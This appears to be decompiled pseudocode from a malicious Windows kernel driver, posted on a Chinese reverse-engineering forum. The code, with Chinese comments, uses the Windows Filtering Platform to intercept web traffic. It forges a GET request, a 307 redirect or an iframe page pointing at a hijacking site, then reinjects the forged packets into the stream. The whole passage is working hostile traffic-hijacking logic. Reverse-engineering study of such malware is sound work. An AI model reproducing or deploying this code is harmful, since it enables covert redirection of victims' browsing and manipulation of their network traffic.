 while ( 1 )
{
KeWaitForMutexObject(&stru_FFFFF8040C485F40, 0i64, 0i64, 0i64, 0i64);
v0 = KeAcquireSpinLockRaiseToDpc_0(&qword_FFFFF8040C485F00);
v1 = off_FFFFF8040C485F20;
v2 = *off_FFFFF8040C485F20;
byte_FFFFF8040C485F30 = v0;
off_FFFFF8040C485F20 = v2;
v2[1] = &off_FFFFF8040C485F20;
if ( off_FFFFF8040C485F20 == &off_FFFFF8040C485F20 )
{
KeClearEvent_1(&stru_FFFFF8040C485F40);
v0 = byte_FFFFF8040C485F30;
}
KeReleaseSpinLock_0(&qword_FFFFF8040C485F00, v0);
v3 = MyMalloc2(0x20ui64);
// 构建新的数据包
if ( v3 )
{
v4 = *(v1 + 74);
v5 = -1i64;
v6 = 0i64;
v7 = 0;
if ( v4 == 0x10000 )
{
直接替换GET请求,访问劫持的网页
v8 = *(v1 + 35);
v9 = "GET %s HTTP/1.1\r\n"
"Host: %s\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko\r\n"
"Connection: Keep-Alive\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap"
"plication/signed-exchange;v=b3;q=0.9\r\n"
"Accept-Encoding: gzip, deflate, br\r\n"
"Accept-Language: zh-CN,zh;q=0.8,en;q=0.6\r\n"
"\r\n";
do
{
if ( !v5 )
break;
v10 = *v8++ == 0;
--v5;
}
while ( !v10 );
v11 = -v5 - 2 + strlen(v1 + 16) + 1 + 352;
}
else
{
v12 = v1 + 16;
if ( v4 == 1 )
修改请求内容直接重定向到劫持的网页
{
v9 = "HTTP/1.1 307 Internal Redirect\r\nLocation: https://%s\r\n\r\n";
do
{
if ( !v5 )
break;
v10 = *v12++ == 0;
--v5;
}
while ( !v10 );
v11 = 55 - v5;
}
else
{
do
{
if ( !v5 )
break;
v10 = *v12++ == 0;
--v5;
}
while ( !v10 );
v13 = 174 - v5;
v6 = MyMalloc2(v13);
修改网页内容,直接显示劫持的网页
my_vsnprintf(
v6,
v13,
"<html><body style=\"margin:0px;\"><iframe src=\"https://%s\" frameborder=\"0\" height=\"100%s\" width=\"100%"
"s\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"auto\"></iframe></body></html>",
v1 + 16,
qword_FFFFF8040C448600,
qword_FFFFF8040C448600);
v9 = "HTTP/1.1 200 OK\r\n"
"Content-Type: text/html;charset=utf-8\r\n"
"Connection: close\r\n"
"Content-Length: %d\r\n"
"\r\n"
"%s";
v14 = strlen(v6) + 1;
v7 = v14 - 1;
v11 = v14 + 99;
}
}
v15 = v11;
v16 = MyMalloc2(v11);
v17 = *(v1 + 74);
if ( v17 == 0x10000 )
{
my_vsnprintf(v16, v15, v9, *(v1 + 35), v1 + 16);
}
else if ( v17 == 1 )
{
my_vsnprintf(v16, v15, v9, v1 + 16);
}
else
{
my_vsnprintf(v16, v15, v9, v7, v6);
if ( v6 )
ExFreePool(v6);
*(v1 + 74) = 1;
}
*(v3 + 3) = v16;
将修改后的数据包重新注入
v18 = strlen(v16);
// 创建新的数据包
if ( MyFwpsAllocateNetBufferAndNetBufferList0(v16, v18, v3 + 2, v3 + 1, v3, STREAM_V4_ndis_handle) >= 0 )
{
LOWORD(v20) = 20;
// 注入新的数据包
if ( FwpsStreamInjectAsync0(
STREAM_V4_INJECT_HANDLE,
0i64,
0i64,
*(v1 + 36),
calloutId,
v20,
*(v1 + 74),
*(v3 + 1),
v18,
completionFn,
v3) < 0 )
free_(*(v3 + 3), *(v3 + 2), *(v3 + 1));
吾爱破解论坛
www.52pojie.cn